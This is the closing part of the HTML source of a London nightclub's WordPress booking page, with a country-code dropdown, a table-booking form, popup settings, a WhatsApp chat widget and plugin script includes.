		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="textarea-974"><textarea name="textarea-974" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span>
</div>
</div>
<p><span class="wpcf7-form-control-wrap select_club"><input type="hidden" name="select_club" value="MNKY HSE Restaurant London" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span><br />
[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4149" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4149,&quot;slug&quot;:&quot;thank-you&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;11&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4149" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_69789baa04fe8" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Thank You For Booking With Us</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div><div class="js-el subheading-tag la-unit-responsive" style="" ><p><span style="color: #000000;">We will back to you soon.</span></p>
</div></div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v3.12.1 --><div class="ccw_plugin chatbot" style="bottom:20px; right:20px;" >
    <div class="ccw_style3 animated no-animation ccw-no-hover-an ">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=44 7722 999980&text=Hi Mickey," rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-3" data-ccw="style-3" style="height: 75px;" src="https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><link rel='stylesheet' id='prettyphoto-css'  href='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.6'  media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"MNKY HSE Restaurant London","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=3.12.1' id='ccw_app-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js?ver=_S_VERSION' id='assai-bootstrap-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6' id='wpb_composer_front_js-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/nightclubslondon.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"58","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-64":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-64"]}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":64,"slug":"table-booking"},"pum-7804":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7804,"slug":"restaurant-booking"},"pum-6834":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6834,"slug":"guestlist-booking"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4533,"slug":"table-booking-mobile"},"pum-3955":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3955"],"extra_selectors":""}}],"cookies":[{"event":"manual","settings":{"name":"pum-3955","key":"","session":false,"time":"1 minute","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3955,"slug":"club-page-popup-booking"},"pum-4149":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"11","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4149,"slug":"thank-you"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.6' id='wpcf7cf-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/modernizr-custom.js' id='airi-modernizr-custom-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/plugins/min/plugins-full.js' id='airi-plugins-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='airi-theme-js-extra'>
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"a7ce6f9149","wishlist_nonce":"db567b7217","compare_nonce":"d03fcc276b","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":3,\"lg\":3,\"md\":3,\"sm\":5,\"xs\":4,\"mb\":3}","single_ajax_add_cart":"off","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/","ajax_url":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"75","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/min/app.js' id='airi-theme-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.6' id='prettyphoto-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    jQuery(document).ready(function($){
      $(".wpcf7-submit").click(function () {
        setTimeout(
        function() {
            location.reload();
            window.location = 'https://nightclubslondon.com/thank-you/';
        },
        5000);
      });
    });

</script>

</body>
</html>